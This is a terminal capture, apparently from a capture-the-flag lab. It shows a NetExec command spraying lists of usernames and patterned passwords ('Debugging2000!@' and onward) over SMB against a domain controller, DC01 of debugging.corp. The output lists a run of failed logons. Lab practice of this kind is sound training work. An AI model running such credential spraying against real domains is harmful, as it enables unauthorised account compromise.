 (gabrie0x6c㉿kali)-[~/ctf/hc/debugging]
$ nxc smb 172.16.1.6 -u user.txt -p pass.txt --continue-on-success -t 1200
SMB 172.16.1.6 445 DC01 [*] Windows Server 2022 Build 20348 x64 (name:DC01) (domain:debugging.corp) (signing:True) (SMBv1:False)
SMB 172.16.1.6 445 DC01 [-] debugging.corp\vitiex:Debugging2000!@ STATUS_LOGON_FAILURE
SMB 172.16.1.6 445 DC01 [-] debugging.corp\hudson:Debugging2000!@ STATUS_LOGON_FAILURE
SMB 172.16.1.6 445 DC01 [-] debugging.corp\vitiex:Debugging2001!@ STATUS_LOGON_FAILURE
SMB 172.16.1.6 445 DC01 [-] debugging.corp\hudson:Debugging2001!@ STATUS_LOGON_FAILURE
SMB 172.16.1.6 445 DC01 [-] debugging.corp\vitiex:Debugging2002!@ STATUS_LOGON_FAILURE
SMB 172.16.1.6 445 DC01 [-] debugging.corp\hudson:Debugging2002!@ STATUS_LOGON_FAILURE
SMB 172.16.1.6 445 DC01 [-] debugging.corp\vitiex:Debugging2003!@ STATUS_LOGON_FAILURE
SMB 172.16.1.6 445 DC01 [-] debugging.corp\hudson:Debugging2003!@ STATUS_LOGON_FAILURE
SMB 172.16.1.6 445 DC01 [-] debugging.corp\vitiex:Debugging2004!@ STATUS_LOGON_FAILURE
SMB 172.16.1.6 445 DC01 [-] debugging.corp\hudson:Debugging2004!@ STATUS_LOGON_FAILURE
SMB 172.16.1.6 445 DC01 [-] debugging.corp\vitiex:Debugging2005!@ STATUS_LOGON_FAILURE
SMB 172.16.1.6 445 DC01 [-] debugging.corp\hudson:Debugging2005!@ STATUS_LOGON_FAILURE
SMB 172.16.1.6 445 DC01 [-] debugging.corp\vitiex:Debugging2006!@ STATUS_LOGON_FAILURE
SMB 172.16.1.6 445 DC01 [-] debugging.corp\hudson:Debugging2006!@ STATUS_LOGON_FAILURE
SMB 172.16.1.6 445 DC01 [-] debugging.corp\vitiex:Debugging2007!@ STATUS_LOGON_FAILURE